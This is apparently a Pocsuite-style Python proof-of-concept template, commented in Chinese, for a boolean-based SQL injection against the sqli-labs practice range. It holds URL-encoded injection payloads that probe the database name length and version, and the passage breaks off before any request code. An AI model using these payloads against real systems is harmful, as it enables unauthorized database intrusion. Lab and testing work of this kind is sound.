 class DemoPOC(POCBase):
vulID = ""  # ssvid ID 如果是提交漏洞的同时提交 PoC,则写成 0
version = "1.0"  # 默认为1
author = "ETsafe"  # PoC作者的大名
vulDate = "2014-10-16"  # 漏洞公开的时间,不知道就写今天
createDate = "2014-10-16"  # 编写 PoC 的日期
updateDate = "2014-10-16"  # PoC 更新的时间,默认和编写时间一样
references = ["https://xxx.xx.com.cn"]  # 漏洞地址来源,0day不用写
name = "sql-labs boolean  SQL注入漏洞 PoC"  # PoC 名称
appPowerLink = "https://www.sqli-labs.com"  # 漏洞厂商主页地址
appName = "sql-labs"  # 漏洞应用名称
appVersion = "1.0"  # 漏洞影响版本
vulType = "SQL Injection"  # 漏洞类型,类型参考见 漏洞类型规范表
samples = ['http://192.168.100.40:28262/']  # 测试样列,就是用 PoC 测试成功的网站
install_requires = []  # PoC 第三方模块依赖，请尽量不要使用第三方模块，必要时请参考《PoC第三方模块依赖说明》填写
desc = """
SQL靶场 布尔注入
"""  # 漏洞简要描述
pocDesc = """
检测数据库长度是否为8
"""  # POC用法描述
def _verify(self):
'''?id=1' and left(version(),1)=5-- +
?id=1%27%20and%20length(database())=8%20--%20+
'''
payload = "%3fid=1%27%20and%20length(database())=8%20--%20+"
result = {}
target = self.url